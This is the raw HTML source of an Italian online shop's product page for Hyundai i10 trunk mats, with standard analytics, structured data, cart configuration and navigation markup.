

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10
body_size: 75305
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Tappetini per baule HYUNDAI i10, protezione bagagliaio</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Tappetini per baule","id":"7-1033","reference":"","price":"31.99","category":"Tappetini per baule","variant":"Nero [ELN], Nero [TN], Moquette agugliata","price_tax_exc":"26.22"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Tappetini per baule HYUNDAI i10 in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Tappetini per baule HYUNDAI i10, protezione bagagliaio",
    "url":  "https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Tappetini per baule",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Tappetini per baule HYUNDAI",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Tappetini per baule HYUNDAI i10",
            "item": "https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10"
          }              ]
    }
  </script>
    

    
                <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Tappetini per baule",
    "description": "Tappetini per baule HYUNDAI i10 in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita",
    "category": "Tappetini per baule",
    "image" :"https://www.stilistauto.it/714-home_default/tapis-de-coffre-brand-modele-only-.jpg",    "sku": "7",
    "mpn": "7"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Stilistauto"
    }
        ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "reviewCount": "2"
    }
            ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Tappetini per baule",
      "price": "31.99",
      "url": "https://www.stilistauto.it/index.php?controller=product_rule&amp;id=7&amp;id_product_attribute=1033&amp;rewrite=tapis-de-coffre-brand-modele-only-&amp;ean13=#/1-couleur_moquette_cmo_-nero_eln_/48-ganse_textile_gan_-nero_tn_/95-finition-moquette_agugliata",
      "priceValidUntil": "2026-02-06",
              "image": ["https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg","https://www.stilistauto.it/715-large_default/tapis-de-coffre-brand-modele-only-.jpg"],
            "sku": "7",
      "mpn": "7",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Stilistauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Tappetini per baule HYUNDAI i10, protezione bagagliaio" />
        <meta property="og:description" content="Tappetini per baule HYUNDAI i10 in gomma o in moquette ✓Sagoma originale ✓Possibilità di personalizzazione ✓Produttore ufficiale ✓consegna gratuita" />
        <meta property="og:url" content="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10" />
        <meta property="og:site_name" content="Stilistauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2026-01-20_3439" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2026-01-20_3439" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","meta":{"title":"Tappetini per baule HYUNDAI i10, protezione bagagliaio","description":"Tappetini per baule HYUNDAI i10 in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-7":true,"product-Tappetini per baule":true,"product-id-category-8":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/415-hyundai\/424-i10","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Tappetini per baule","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule"},{"title":"Tappetini per baule HYUNDAI","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/415-hyundai"},{"title":"Tappetini per baule HYUNDAI i10","url":"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\/415-hyundai\/424-i10"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769054891,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.stilistauto.it/714-large_default/tapis-de-coffre-brand-modele-only-.jpg">
    
            <meta property="product:pretax_price:amount" content="26.2232">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="31.99">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-7 product-tappetini-per-baule product-id-category-8 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Fino al 40% di sconto su tutto il sito!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			CONSEGNA GRATUITA su tutto il sito!

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"95":{"min_prices":{"discount_percentage":20,"price_displayed":"39,99\u00a0\u20ac","sale_price_displayed":"31,99\u00a0\u20ac"}},"96":{"min_prices":{"discount_percentage":20,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"43,99\u00a0\u20ac"}},"97":{"min_prices":{"discount_percentage":20,"price_displayed":"54,99\u00a0\u20ac","sale_price_displayed":"43,99\u00a0\u20ac"}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalizzazione</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Dettagli</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installazione</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Manutenzione</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Domande</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Recensioni</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10">
        <input type="hidden" id="reset_translation_text" value="Scegliere" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Tappetini per baule per HYUNDAI i10
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
